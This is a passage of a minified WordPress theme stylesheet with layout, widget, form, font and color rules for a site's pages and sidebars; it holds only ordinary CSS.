#breadcrumbs .wrap,.page-template-full #breadcrumbs .wrap,.post-template-page-full #breadcrumbs .wrap{padding-right:0;padding-left:0}.page-template-tpl-helper-min-pb.singular #main-container,.page-template-tpl-helper-pb-alt.singular #main-container,.page-template-tpl-helper-pb.singular #main-container,.post-template-tpl-helper-min-pb.singular #main-container,.post-template-tpl-helper-pb-alt.singular #main-container,.post-template-tpl-helper-pb.singular #main-container{padding:0}.epc-no-sdbr #comments-template,.epc-no-sdbr .epico-related-posts,.epico-related-posts,.post-template-page-full .epico-related-posts{padding:0 0 .8rem}.wrap-img-relpost a::after{font:50px/1 FontAwesome}.wrap-img-relpost{height:115px}.epc-no-sdbr .wrap-img-relpost,.post-template-page-full .wrap-img-relpost{height:150px}}@media screen and (min-width:1180px){.wrap-img-relpost{height:135px}}@media screen and (min-width:1220px){.epc-no-sdbr.singular #breadcrumbs,.epc-no-sdbr.singular #main-container,.page-template-full.singular #breadcrumbs,.page-template-full.singular #main-container,.post-template-page-full.singular #breadcrumbs,.post-template-page-full.singular #main-container{padding-right:12rem;padding-left:12rem}.epc-no-sdbr #comments-template,.epc-no-sdbr .epico-related-posts,.post-template-page-full .epico-related-posts{padding:0 0 .8rem}.page-template-tpl-helper-min-pb.singular #main-container,.page-template-tpl-helper-pb-alt.singular #main-container,.page-template-tpl-helper-pb.singular #main-container,.post-template-tpl-helper-min-pb.singular #main-container,.post-template-tpl-helper-pb-alt.singular #main-container,.post-template-tpl-helper-pb.singular #main-container{padding:0}}@media screen and (min-width:1410px){.wrap-img-relpost a::after{font:62px/1 FontAwesome}.epc-no-sdbr .wrap-img-relpost,.post-template-page-full .wrap-img-relpost,.wrap-img-relpost{height:170px}}.wordpress div.wpcf7-mail-sent-ng,.wordpress div.wpcf7-mail-sent-ok,.wordpress div.wpcf7-spam-blocked,.wordpress div.wpcf7-validation-errors{padding:.32rem .8rem;border:0;border-radius:50px;font-size:.79012rem;text-align:center}.wordpress div.wpcf7-mail-sent-ok::before{position:relative;padding-right:5px;font-size:inherit;content:"";transition:color .2s ease-in-out}.wordpress div.wpcf7-mail-sent-ng::before,.wordpress div.wpcf7-spam-blocked::before,.wordpress div.wpcf7-validation-errors::before{position:relative;padding-right:5px;font-size:inherit;content:"";transition:color .2s ease-in-out}.wordpress div.wpcf7-mail-sent-ng::before,.wordpress div.wpcf7-spam-blocked::before{content:""}.wordpress div.wpcf7 img.ajax-loader{margin-left:20px}div.wpcf7 textarea{margin-top:.8rem}.wpcf7-radio radio{width:auto;margin-left:10px;margin-bottom:0;padding:0;border-radius:0;box-shadow:none;line-height:inherit}.wpcf7-select{display:block;font-size:16px;font-family:sans-serif;color:#7d8b8f;line-height:1.3;padding:.55rem 1.4rem .6rem .8rem;width:100%;max-width:30rem;box-sizing:border-box;margin:0;border:1px solid #c1cdd1;box-shadow:0 1px 0 1px rgba(0,0,0,.04);border-radius:3px;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url([data-uri]),linear-gradient(to bottom,#fff 40%,#f7f9fa 100%);background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65rem auto,100%}.wpcf7-select::-ms-expand{display:none}.wpcf7-select:hover{border-color:#9facb0}.wpcf7-select:focus{border-color:#9facb0;color:#566367;outline:0}.clean-my-archives h2:first-child{margin-top:0}.clean-my-archives h2.month-year,.epc-wdgt-no-margin.epc-no-sdbr #sidebar-primary .widget,.epc-wdgt-no-margin.page-template-full #sidebar-primary .widget,.epc-wdgt-no-margin.post-template-page-full #sidebar-primary .widget{margin-bottom:0}.clean-my-archives h2.month-year a{display:block;width:100%;padding:.4rem 2.4rem .4rem 1.12rem;border-top-left-radius:10px;border-bottom-left-radius:10px;font-size:1.26563rem;letter-spacing:1px;text-transform:uppercase}.clean-my-archives h2.month-year a::before{position:relative;padding-right:10px;font-size:20px;content:"";transition:color .2s ease-in-out}.clean-my-archives ul{padding-left:0}.clean-my-archives li{position:relative;padding-left:1.6rem;list-style:none}.clean-my-archives li:last-child{border-bottom:0}.clean-my-archives li a{display:inline-block;min-width:100%;padding:.8rem 1.6rem .8rem 2.4rem}.clean-my-archives .comments-number{position:absolute;top:11px;right:0;font-weight:700}.clean-my-archives .day{position:absolute;top:11px}@media screen and (min-width:520px){.clean-my-archives h2.month-year a::before{top:-3px;padding-right:16px}.clean-my-archives .day{top:12px}}@media screen and (min-width:680px){.clean-my-archives h2.month-year a::before{padding-right:20px}.clean-my-archives .day{top:13px}}@media screen and (min-width:1410px){.clean-my-archives .day{top:15px}}.adsbygoogle,.epc-s1.plural.epc-meta-text .no-img-hyperlink::after{border-bottom:0}.adsbygoogle .embed-wrap{overflow:visible;position:static;height:auto;padding-top:0;padding-bottom:0}[id*=aswift] .embed-wrap{margin-top:0;position:static}.uf-instagram .embed-wrap{padding-bottom:100%}#sre.subscribe-form-field{display:inline-block;margin-right:15px}form[action*=comment-subscriptions] fieldset{border:0;border-radius:10px;text-align:center;background:#dfe5e7 url([data-uri])repeat-x 0 0}form[action*=comment-subscriptions] label{text-transform:uppercase;font-weight:700;letter-spacing:1px;color:#fff;margin-bottom:.8rem}form[action*=comment-subscriptions] label::before{content:"";font-size:19px;top:-2px;position:relative;margin-right:5px}#subscribe-reloaded:focus,#subscribe-reloaded:hover{box-shadow:none;margin-right:0}.advads_widget{background:0 0!important}.advads_widget img,.advads_widget p,.advads_widget.widget p:last-child{margin:0;padding:0}#menu-primary li.lang-item{top:0}#menu-primary li.lang-item img,.widget_polylang li img{height:20px}#menu-primary>li.lang-item a:hover{opacity:.7}#sidebar-top .widget_polylang li{margin-left:.6rem}#sidebar-top .widget_polylang select{margin:1.6rem auto}.widget_polylang li a{display:flex;align-items:center}#menu-primary .lang-item img,#menu-secondary .lang-item img,.pll-parent-menu-item img{height:20px;top:4px;position:relative;margin-right:5px}#menu-primary .pll-parent-menu-item,#sidebar-top ul ul,object[type*="application/gas-events"]{display:none}#menu-primary .menu-item-has-children .lang-item{padding-left:1.6rem}@media only screen and (min-width:680px){#menu-primary li.lang-item a{padding:.8rem}#menu-primary .pll-parent-menu-item .sub-menu{width:-webkit-max-content;width:-moz-max-content;width:max-content;min-width:83px}#menu-primary .pll-parent-menu-item{display:block}#menu-primary .pll-parent-menu-item span{display:none}}@media only screen and (min-width:1020px){#sidebar-top .widget_polylang select{margin:1.6rem 3.2rem 1.6rem auto}}@media only screen and (min-width:1410px){#sidebar-top .widget_polylang select{margin-right:0}}.klickmail-pixel{opacity:0;position:absolute;left:-9999px}.widget{margin-bottom:3.2rem;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.epc-no-sdbr .widget,.page-template-full .widget,.post-template-page-full .widget{margin-bottom:1.6rem}.widget .wrap{display:block;width:100%;margin:0;padding:0}.widget blockquote,.widget p{margin-bottom:0;padding:1.6rem 1.6rem 0 1.92rem}.widget .widget-title{position:relative}.widget blockquote:last-child,.widget p:last-child{padding-bottom:1.6rem}.widget blockquote{font-style:italic}.widget:not(:first-child) img{margin-top:1.6rem}.widget img:first-child,.wordpress #sidebar-primary section.widget:first-child{margin-top:0}.widget ul{margin-bottom:0;padding:1.6rem 1.6rem 2.4rem 3.4rem}#footer ul ul,#footer ul ul ul,#sidebar-after-content ul ul,#sidebar-after-content ul ul ul,.widget ul ul,.widget ul ul ul{padding:0 0 0 1.12rem}.widget li{position:relative;padding-left:0;list-style:none}.widget li::before{position:absolute!important;top:4px;left:-19px;min-width:17px}.widget_categories li a{display:inline-block;position:relative;width:80%}.widget input[type=search]:nth-last-of-type(1),.widget select:nth-last-of-type(1),.widget>:last-child{margin-bottom:0}.widget_tag_cloud .tagcloud{margin-bottom:0;padding:1.6rem .8rem 1.6rem 1.6rem}#calendar_wrap,.widget-title{margin-bottom:0;padding:1.6rem}.widget-title{padding:1.6rem 1.6rem 1.6rem 3.4rem}.widget-title::before{position:absolute;left:24px;font-family:FontAwesome}.widget_text li{display:inline-block;position:relative}.sidebar-before-content .widget-title{padding:0 0 1.6rem}#sidebar-top .widget{margin:0}#after-primary .capture-wrap:last-child,#after-primary .widget:last-child,#footer .widget:last-child,#sidebar-promo .widget,.epc-wdgt-no-margin.epc-no-sdbr #after-primary .widget:last-child,.epc-wdgt-no-margin.page-template-full #after-primary .widget:last-child,.epc-wdgt-no-margin.post-template-page-full #after-primary .widget:last-child{margin-bottom:0}.epc-no-sdbr #after-primary .widget:last-child,.page-template-full #after-primary .widget:last-child,.post-template-page-full #after-primary .widget:last-child{margin-bottom:3.2rem}.widget_placeholder .wrap,.widget_recent_comments li a,.widget_rss li a{display:inline}.epc-sst .wp-block-calendar table,.placeholder{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif}.widget_tag_cloud{display:table;padding-bottom:1.6rem;vertical-align:middle}.widget_tag_cloud a{display:table-cell;float:left;min-height:30px;margin-right:7px;margin-bottom:7px;padding:0 10px 3px;border-radius:5px;font-size:.70233rem!important;line-height:30px;letter-spacing:1px;text-transform:uppercase}.widget_archive{overflow:auto}.widget_archive select[name=archive-dropdown],.widget_categories select[name=cat]{min-width:230px;margin:1.6rem auto}.widget_media_image img{margin:0 auto;width:100%;display:block}.widget_media_image .alignnone{margin:0 auto}.widget_media_video .wp-video-shortcode{margin:0}.widget_media_gallery .gallery{padding:.8rem .8rem 0}#sidebar-top.sidebar-col-1 .widget,#sidebar-top.sidebar-col-2 .widget,#sidebar-top.sidebar-col-3 .widget{width:100%}#sidebar-top ul{padding:.8rem;text-align:center}#sidebar-top li{display:inline-block;margin-left:2.4rem}#sidebar-top li:first-child{margin-left:0}#sidebar-top a{width:auto}#footer .widget,#sidebar-after-content .widget{margin-bottom:1.6rem}#footer .widget:not(.uf-widget) p,#sidebar-after-content .widget:not(.uf-widget) p{padding:0 0 1.6rem}#sidebar-after-content .widget .capture-notice,#sidebar-before-content .widget .capture-notice{padding-bottom:0}#footer .widget:not(.uf-widget) ul,#sidebar-after-content .widget:not(.uf-widget) ul{padding:0 0 0 1.6rem}#footer select,#sidebar-after-content select{margin:0 0 1.6rem}#footer .widget-title,#sidebar-after-content .widget-title{margin:0 0 .8rem;padding:0;text-indent:0}#footer .tagcloud,#footer .widget_rss ul,#sidebar-after-content .tagcloud,#sidebar-after-content .widget_rss ul,.op-plugin[class*=page-template] textarea{padding:0}#sidebar-after-content .widget:not(.uf-widget){padding:1.6rem 3.2rem}#sidebar-after-content .widget:first-child{margin-top:1.6rem}#sidebar-primary .widget-title::before,#sidebar-primary .widget_archive .widget-title::before,#sidebar-primary .widget_calendar .widget-title::before,#sidebar-primary .widget_meta .widget-title::before,#sidebar-primary .widget_nav_menu .widget-title::before,#sidebar-primary .widget_nav_menu h4::before,#sidebar-primary .widget_pages .widget-title::before,#sidebar-primary .widget_recent_comments .widget-title::before,#sidebar-primary .widget_recent_entries .widget-title::before,#sidebar-primary .widget_rss .widget-title::before,#sidebar-primary .widget_search .widget-title::before,#sidebar-primary .widget_tag_cloud .widget-title::before,#sidebar-primary .widget_text .widget-title::before,.widget li::before{font-size:inherit;transition:color .2s ease-in-out}#sidebar-primary .widget-title::before,#sidebar-primary .widget_nav_menu h4::before{content:""}#sidebar-primary .widget_recent_comments .widget-title::before{content:""}#sidebar-primary .widget_nav_menu .widget-title::before{content:""}#sidebar-primary .widget_archive .widget-title::before{content:""}#sidebar-primary .widget_meta .widget-title::before{content:""}#sidebar-primary .widget_tag_cloud .widget-title::before{content:""}#sidebar-primary .widget_calendar .widget-title::before{content:""}#sidebar-primary .widget_pages .widget-title::before{content:""}#sidebar-primary .widget_search .widget-title::before{content:""}#sidebar-primary .widget_recent_entries .widget-title::before{content:""}#sidebar-primary .widget_text .widget-title::before{content:""}#sidebar-primary .widget_rss .widget-title::before{content:""}#sidebar-primary .widget_categories .widget-title::before{content:""}#sidebar-primary .widget_media_audio .widget-title::before{content:""}#sidebar-primary .widget_media_video .widget-title::before{content:""}#sidebar-primary .widget_media_image .widget-title::before{content:""}.sidebar .widget:not(.epico_social) li:not(.fa)::before{content:""}.widget .uf_epicosocial li::before,.widget_rss li::before{content:none}.widget_recent_comments li a:nth-child(2)::before{content:none}.widget_rss .rss-date{display:block;font-style:italic}.widget_tag_cloud a,.widget_tag_cloud a::before{transition:border .2s ease-in-out}.widget_tag_cloud a::before{position:relative;padding-right:5px;font-size:14px;content:""}@media screen and (min-width:480px){.widget li::before{top:6px;left:-18px}.widget_media_gallery .gallery-columns-2{padding:.8rem 0 0 .8rem}.widget_media_gallery .gallery-item:nth-child(2n){float:left}}@media screen and (min-width:480px) and (max-width:539px){.widget_media_gallery .gallery{padding:.8rem 0 0 .8rem}}@media screen and (min-width:680px){.widget{margin-bottom:1.6rem}#sidebar-promo .widget{margin-bottom:0}.widget li::before{top:7px;left:-25px}#sidebar-after-content .widget:not(.uf-widget){padding:1.6rem 6.4rem}.widget-title::before{left:25px}}@media screen and (min-width:1020px){.widget{margin-bottom:1.6rem}#sidebar-promo .widget{margin-bottom:0}#sidebar-top ul{padding:.8rem 3.2rem;text-align:right}.widget li::before{top:8px;left:-25px}#sidebar-after-content .widget:not(.uf-widget){padding:1.6rem 4.8rem}.widget_media_image img{width:auto}.epc-wdgt-no-margin .widget_media_image img{width:100%}}@media screen and (min-width:1410px){#sidebar-top ul{padding:.8rem 0;text-align:right}.widget li::before{top:10px}.widget ul,.widget-title{padding-left:3rem}}.page-template-landing #content,.post-template-page-landing #content{padding-top:2rem}.page-template-landing .wrap,.post-template-page-landing .wrap{max-width:48em}.page-template-landing #header .wrap,.post-template-page-landing #header .wrap{padding-top:1.6rem}.page-template-landing #header,.post-template-page-landing #header{border:0}.page-template-landing #branding,.post-template-page-landing #branding{float:none;width:100%;max-width:100%;margin-right:0;text-align:center}.page-template-landing #branding img,.post-template-page-landing #branding img{margin:0 auto;display:block}.epc-no-sdbr .embed-wrap,.page-template-full .embed-wrap,.page-template-landing .embed-wrap,.post-template-page-full .embed-wrap,.post-template-page-landing .embed-wrap{padding-top:0}.epc-no-sdbr #page .mejs-horizontal-volume-slider,.page-template-full #page .mejs-horizontal-volume-slider,.page-template-landing #page .mejs-horizontal-volume-slider,.post-template-page-full #page .mejs-horizontal-volume-slider,.post-template-page-landing #page .mejs-horizontal-volume-slider{float:right}.op-plugin .toggle-panel{min-height:55px}.op-plugin .navigation-sidebar ul,.op-plugin .op-live-search-results{padding-left:0;list-style-type:none}.op-plugin [class*=news-bar] p{padding-bottom:1em}.page-template-landing[class*=epc-s] .entry-footer,.post-template-page-landing[class*=epc-s] .entry-footer{text-align:center;border:0}.page-template-landing[class*=epc-s] #footer .wrap,.post-template-page-landing[class*=epc-s] #footer .wrap{padding-bottom:2.4rem}.page-template-landing[class*=epc-s] #credits,.page-template-landing[class*=epc-s] #footer,.post-template-page-landing[class*=epc-s] #credits,.post-template-page-landing[class*=epc-s] #footer{background:0 0;text-align:center;font-size:.88889rem;border:0}.page-template-landing[class*=epc-s] #branding p,.page-template-landing[class*=epc-s] #footer p,.post-template-page-landing[class*=epc-s] #branding p,.post-template-page-landing[class*=epc-s] #footer p{margin-bottom:0}.page-template-landing[class*=epc-s] .credit p,.post-template-page-landing[class*=epc-s] .credit p{width:100%;float:none}.page-template-landing[class*=epc-s] #credit-text,.post-template-page-landing[class*=epc-s] #credit-text{display:block;text-align:center;width:100%}.page-template-landing .entry-title,.post-template-page-landing .entry-title{padding-left:1.6rem;padding-right:1.6rem}.epc-no-sdbr .responsive-img img,.page-template-full .responsive-img img,.page-template-landing .responsive-img img,.post-template-page-full .responsive-img img,.post-template-page-landing .responsive-img img{margin:0 auto;max-width:100%}@media screen and (max-width:680px){.op-plugin .cf .col-left,.op-plugin .cf .col-right{width:100%}}@media screen and (min-width:680px){.page-template-landing .entry-title,.post-template-page-landing .entry-title{padding-top:2.4rem;padding-left:3.2rem;padding-right:3.2rem}}@media screen and (min-width:864px){.page-template-landing .responsive-img img,.post-template-page-landing .responsive-img img{max-width:35em;display:block;margin:0 auto}}@media screen and (min-width:1020px){.page-template-landing .responsive-img img,.post-template-page-landing .responsive-img img{max-width:38.5em;display:block;margin:0 auto}.page-template-landing .entry-title,.post-template-page-landing .entry-title{padding-top:2.4rem}.epc-no-sdbr #content,.epc-no-sdbr #sidebar-primary,.page-template-full #content,.page-template-landing #content,.post-template-page-full #content,.post-template-page-landing #content{width:100%;margin-right:0}}@media screen and (min-width:1410px){.page-template-landing .entry-title,.post-template-page-landing .entry-title{padding-top:2.4rem}.epc-no-sdbr #content,.epc-no-sdbr #sidebar-primary,.page-template-full #content,.page-template-landing #content,.post-template-page-full #content,.post-template-page-landing #content{width:100%;margin-right:0}}.page-template-clean #content,.post-template-page-clean #content{padding-top:2rem}.page-template-clean .wrap,.post-template-page-clean .wrap{max-width:48em}.page-template-clean #page,.post-template-page-clean #page{border-top:0}.page-template-clean .embed-wrap,.post-template-page-clean .embed-wrap{padding-top:0}.page-template-clean .entry-content,.post-template-page-clean .entry-content{padding-bottom:0}.page-template-clean #page .mejs-horizontal-volume-slider,.post-template-page-clean #page .mejs-horizontal-volume-slider{float:right}[class*=epc-s].page-template-clean #comments,[class*=epc-s].post-template-page-clean #comments{border:0}.page-template-clean #comments,.post-template-page-clean #comments{padding:1.6rem 1.6rem 0}@media screen and (min-width:420px){.page-template-clean #comments,.post-template-page-clean #comments{padding:3.2rem 3.2rem 0}}@media screen and (min-width:680px){.page-template-clean #comments,.page-template-clean #comments-template>#respond,.post-template-page-clean #comments,.post-template-page-clean #comments-template>#respond{padding:3.2rem 6.4rem 0}}@media screen and (min-width:1020px){.page-template-clean #content,.post-template-page-clean #content{width:100%;margin-right:0;padding-top:2rem}.page-template-clean #comments,.post-template-page-clean #comments{padding:3.2rem 4.8rem 0}.page-template-clean #comments-template>#respond,.post-template-page-clean #comments-template>#respond{padding:0 4.8rem 3.2rem}}@media screen and (min-width:1410px){.page-template-clean #content,.post-template-page-clean #content{width:100%;margin-right:0;padding-top:2rem}}.page-template-clean[class*=epc-s],.post-template-page-clean[class*=epc-s],body[class*=epc-s].zen{background:#fff!important}.page-template-tpl-alt-helper-min-pb,.page-template-tpl-helper-pb,.page-template-tpl-helper-pb-alt,.post-template-tpl-helper-min-pb,.post-template-tpl-helper-pb,.post-template-tpl-helper-pb-alt{background-color:#fff}.page-template-tpl-helper-min-pb article,.page-template-tpl-helper-pb article,.page-template-tpl-helper-pb-alt article,.post-template-tpl-helper-min-pb article,.post-template-tpl-helper-pb article,.post-template-tpl-helper-pb-alt article{background:0 0}.page-template-tpl-helper-min-pb #main-container .wrap,.page-template-tpl-helper-pb #main-container .wrap,.page-template-tpl-helper-pb-alt #main-container .wrap,.post-template-tpl-helper-min-pb #main-container .wrap,.post-template-tpl-helper-pb #main-container .wrap,.post-template-tpl-helper-pb-alt #main-container .wrap{max-width:100%;width:100%}.page-template-tpl-helper-min-pb .entry-content,.page-template-tpl-helper-pb .entry-content,.page-template-tpl-helper-pb-alt .entry-content,.post-template-tpl-helper-min-pb .entry-content,.post-template-tpl-helper-pb .entry-content,.post-template-tpl-helper-pb-alt .entry-content{padding:0}.page-template-tpl-helper-min-pb #content,.page-template-tpl-helper-min-pb .embed-wrap,.page-template-tpl-helper-pb #content,.page-template-tpl-helper-pb .embed-wrap,.page-template-tpl-helper-pb-alt #content,.page-template-tpl-helper-pb-alt .embed-wrap,.post-template-tpl-helper-min-pb #content,.post-template-tpl-helper-min-pb .embed-wrap,.post-template-tpl-helper-pb #content,.post-template-tpl-helper-pb .embed-wrap,.post-template-tpl-helper-pb-alt #content,.post-template-tpl-helper-pb-alt .embed-wrap{padding-top:0}.page-template-tpl-helper-min-pb article,.page-template-tpl-helper-pb article,.page-template-tpl-helper-pb-alt .sidebar-promo .widget,.page-template-tpl-helper-pb-alt article,.post-template-tpl-helper-min-pb article,.post-template-tpl-helper-pb article,.post-template-tpl-helper-pb-alt .sidebar-promo .widget,.post-template-tpl-helper-pb-alt article{margin-bottom:0}.page-template-tpl-helper-min-pb #page .mejs-horizontal-volume-slider,.page-template-tpl-helper-pb #page .mejs-horizontal-volume-slider,.page-template-tpl-helper-pb-alt #page .mejs-horizontal-volume-slider,.post-template-tpl-helper-min-pb #page .mejs-horizontal-volume-slider,.post-template-tpl-helper-pb #page .mejs-horizontal-volume-slider,.post-template-tpl-helper-pb-alt #page .mejs-horizontal-volume-slider{float:right}@media screen and (min-width:1020px){.page-template-tpl-helper-min-pb #content,.page-template-tpl-helper-pb #content,.page-template-tpl-helper-pb-alt #content,.post-template-tpl-helper-min-pb #content,.post-template-tpl-helper-pb #content,.post-template-tpl-helper-pb-alt #content{width:100%;margin-right:0}}@media screen and (min-width:1410px){.page-template-tpl-helper-min-pb #content,.page-template-tpl-helper-pb #content,.page-template-tpl-helper-pb-alt #content,.post-template-tpl-helper-min-pb #content,.post-template-tpl-helper-pb #content,.post-template-tpl-helper-pb-alt #content{width:100%;margin-right:0}}.epc-rs #site-title,.epc-rs .capture-title,.epc-rs .sidebar section[class*=epico_links] a,.epc-rs .sidebar section[class*=epico_pages] a,.epc-rs .widget-title,.epc-rs h1,.epc-rs h2,.epc-rs h3,.epc-rs h4,.epc-rs h5,.epc-rs h6{font-family:"Roboto Slab","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.epc-rs h1{font-size:2.56578rem}.epc-rs h2{font-size:1.80203rem}.epc-rs h3{font-size:1.42383rem}.epc-rs h4{font-size:1.26563rem}.epc-rs h5{font-size:1rem}.epc-rs h6{font-size:.79012rem}.epc-rw #site-title,.epc-rw .capture-title,.epc-rw .sidebar section[class*=epico_links] a,.epc-rw .sidebar section[class*=epico_pages] a,.epc-rw .widget-title,.epc-rw h1,.epc-rw h2,.epc-rw h3,.epc-rw h4,.epc-rw h5,.epc-rw h6{font-family:"Raleway","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.epc-rw h1{font-size:2.76578rem}.epc-rw h2{font-size:2.00203rem}.epc-rw h3{font-size:1.62383rem}.epc-rw h4{font-size:1.46563rem}.epc-rw h5{font-size:1.2rem}.epc-rw h6{font-size:1rem}.epc-ss #site-title,.epc-ss .capture-title,.epc-ss .sidebar section[class*=epico_links] a,.epc-ss .sidebar section[class*=epico_pages] a,.epc-ss .widget-title,.epc-ss h1,.epc-ss h2,.epc-ss h3,.epc-ss h4,.epc-ss h5,.epc-ss h6{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.epc-ss h1{font-size:2.88651rem}.epc-ss h2{font-size:2.02729rem}.epc-ss h3{font-size:1.60181rem}.epc-ss .widget h3,.epc-ss h4{font-size:1.42383rem}.epc-ss h5{font-size:1.125rem}.epc-ss h6{font-size:.88889rem}#menu-primary .sub-menu li:hover::before,#menu-secondary li:hover::before,a{color:#00c7c0}a:active,a:focus{color:#00615e}#breadcrumbs a:hover,#page main a:not(.wp-block-button__link):not(.elementor-button):not(.page-numbers):not(.post-page-numbers):hover{color:#344146}::-moz-selection{color:#333;background:#ffeda9}::selection{color:#333;background:#ffeda9}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]),textarea{border:1px solid #c1cdd1;color:#95a9b1;background-color:#fff}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]):hover,textarea:hover{border-color:#b3c1c7;box-shadow:0 0 0 5px rgba(0,0,0,.1)}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]):focus,textarea:focus{border-color:#b3c1c7;background:#fffceb;box-shadow:0 0 0 5px rgba(0,0,0,.1)}input[type*=image]{width:auto!important;border:0!important}input[type*=image]:hover{box-shadow:none!important}select[multiple=multiple]{color:#95a9b1;background:#fff;border:1px solid #d1d6d7}select[multiple=multiple] option{padding:5px 10px;min-width:200px}select[multiple=multiple] option:nth-child(odd){background:#f3f5f6}.media-info li,abbr,abbr[title],acronym,ins,td,th{border-bottom:1px solid #d1d6d7}thead:first-child th{border-bottom:2px solid #d1d6d7}del{color:#879da6}cite{color:#95a9b1}#sidebar-primary thead:first-child th{border-bottom:3px solid #f7f5ee}#sidebar-primary td{border-bottom:2px solid #f7f5ee}#sidebar-primary th{border-bottom:3px solid #f7f5ee}#footer td,#footer th{border-bottom:1px solid #4a5c64}#footer thead:first-child th{border-bottom:2px solid #4a5c64}#footer tbody a{background:#4a5c64}#footer tbody a:hover{background:#00c7c0}#footer ::-moz-selection,#sidebar-promo ::-moz-selection,.capture-wrap ::-moz-selection,section[class*=pop-id] ::-moz-selection{color:#fff;background:#00c7c0}#footer ::selection,#sidebar-promo ::selection,.capture-wrap ::selection,section[class*=pop-id] ::selection{color:#fff;background:#00c7c0}#footer a,#sidebar-top,#sidebar-top a,.mejs-button button::after{color:#fff}#credits{border-bottom:10px solid #00c7c0;background-color:#344146}#footer{color:#b3c1c7}#comments,#header,#sidebar-subsidiary,.attachment-meta,article{background:#fff}.loop-meta{border-left:10px solid #00c7c0;background:#c7d1d4}#header{border-top:10px solid rgba(109,142,150,.1)}#sidebar-subsidiary{border-bottom:10px solid rgba(109,142,150,.1)}.op-live-editor a[class*=button]:hover{color:none}a[class*=button]:not(.social-likes__button)::after,a[class*=button]:not(.social-likes__button)::before{color:rgba(255,255,255,.5)}#footer,#sidebar-top{background-color:#3f4f55}#footer .wp-calendar>caption{color:#fff;background-color:#00c8c0}.social-bar{border-bottom:1px solid #edf1f2;background:#fff}.logged-in-as{border:1px solid rgba(0,0,0,.1)}.image-size-link{color:#5f7781}.singular blockquote{color:#6f797d;background:#fcfcfc;border-left:10px solid #ebeeef}.singular blockquote::before{color:#8e989c;opacity:.4}input:-webkit-autofill{-webkit-box-shadow:0 0 0 100px #fff inset}.comment-respond label[for=author]::before,.comment-respond label[for=comment]::before,.comment-respond label[for=email]::before,.comment-respond label[for=url]::before,.media-info-toggle::after{color:#b3c1c7}.mejs-unmute button::after{color:#b1b6b9;color:rgba(255,255,255,.5)}.gallery .gallery-icon a img{border:1px solid #d1d6d7}#comments .comment-reply-link,#comments .comment-reply-login,.epc-button{border:1px solid rgba(255,255,255,.1);color:#666}#nav input.search-submit[type=submit],.epico_author a[class*=button],.not-found input.search-submit[type=submit],.wordpress div.uberaviso a[class*=button],a.uf-button,button.uf-button,input[type=submit]{border:1px solid rgba(255,255,255,.1)}#comments .comment-reply-link:active,#comments .comment-reply-login:active,#nav input.search-submit[type=submit]:active,.epc-button:active,.epico_author a[class*=button]:active,.not-found input.search-submit[type=submit]:active,.wordpress div.uberaviso a[class*=button]:active,a.uf-button:active,button.uf-button:active,input[type=submit]:active{color:#bbb;box-shadow:inset 0 1px 3px rgba(0,0,0,.3),0 1px 0 rgba(255,255,255,.5);text-shadow:0 1px 0 rgba(255,255,255,.3)}#comments .disabled.comment-reply-link,#comments .disabled.comment-reply-link:active,#comments .disabled.comment-reply-link:hover,#comments .disabled.comment-reply-login,#comments .disabled.comment-reply-login:active,#comments .disabled.comment-reply-login:hover,#comments button.comment-reply-link:disabled,#comments button.comment-reply-login:disabled,#comments input.comment-reply-link:disabled,#comments input.comment-reply-login:disabled,#nav input.disabled.search-submit[type=submit],#nav input.disabled.search-submit[type=submit]:active,#nav input.disabled.search-submit[type=submit]:hover,#nav input.search-submit[type=submit]:disabled,.epc-button.disabled,.epc-button.disabled:active,.epc-button.disabled:hover,.epico_author a.disabled[class*=button],.epico_author a.disabled[class*=button]:active,.epico_author a.disabled[class*=button]:hover,.not-found input.disabled.search-submit[type=submit],.not-found input.search-submit[type=submit]:disabled,.wordpress div.uberaviso a.disabled[class*=button],.wordpress div.uberaviso a.disabled[class*=button]:active,.wordpress div.uberaviso a.disabled[class*=button]:hover,a.disabled.uf-button,a.disabled.uf-button:active,a.disabled.uf-button:hover,button.disabled,button.disabled:active,button.disabled:hover,button.epc-button:disabled,button:disabled,input.disabled[type=submit],input.disabled[type=submit]:active,input.disabled[type=submit]:hover,input.epc-button:disabled,input[type=submit]:disabled{border:1px solid #ddd;opacity:.5;color:#ccc;background:#eee;box-shadow:0 1px 2px rgba(0,0,0,.1);cursor:default;-webkit-appearance:none;-moz-appearance:none}.epc-button-wrap{background:linear-gradient(to bottom,#e3e3e3,#f2f2f2);box-shadow:inset 0 1px 3px rgba(0,0,0,.04)}#nav input.search-submit[type=submit],.epico_author a[class*=button],.not-found input.search-submit[type=submit],a.uf-button,button.uf-button,input[type=submit]{color:#fff;background:#00c7c0}[class*=epc-s] a[class*=uf-button],[class*=epc-s] a[class*=uf-button]:hover{color:#fff}#nav input.search-submit[type=submit]:hover,.epico_author a[class*=button]:hover,.not-found input.search-submit[type=submit]:hover,a.uf-button:hover,button.uf-button:hover,input[type=submit]:hover{background:#009f99}#nav input.search-submit[type=submit]:active,.epico_author a[class*=button]:active,.not-found input.search-submit[type=submit]:active,a.uf-button:active,button.uf-button:active,input[type=submit]:active{color:rgba(0,0,0,.5);background:#14b3ae}a.uf-button,button.uf-button,input[type=submit]{box-shadow:0 0 0 5px rgba(0,0,0,.1)}#nav input.search-submit[type=submit]{border:0}#page #comments .comment-reply-link:active,#page #comments .comment-reply-link:hover,#page #comments .comment-reply-login:active,#page #comments .comment-reply-login:hover{border:2px solid #344146;color:#344146}.wordpress div.uberaviso a[class*=button]{border:0;color:#fff;background:#5f7781}.wordpress div.uberaviso a[class*=button]:hover{background:#4c5f67}.wordpress div.uberaviso a[class*=button]:active{color:rgba(0,0,0,.5);background:#707070}.sticky-active #social-bar-sticky{background-color:#fff;padding-left:0;box-shadow:0 0 8px -1px rgba(0,0,0,.1)}.social-likes+.social-total-shares{color:#78919b;background:#fff}.social-likes+.social-total-shares::before{border:1px solid #dfe5e7;border-bottom:0;border-right:0;background:#fff;box-shadow:-4px -2px 8px -2px 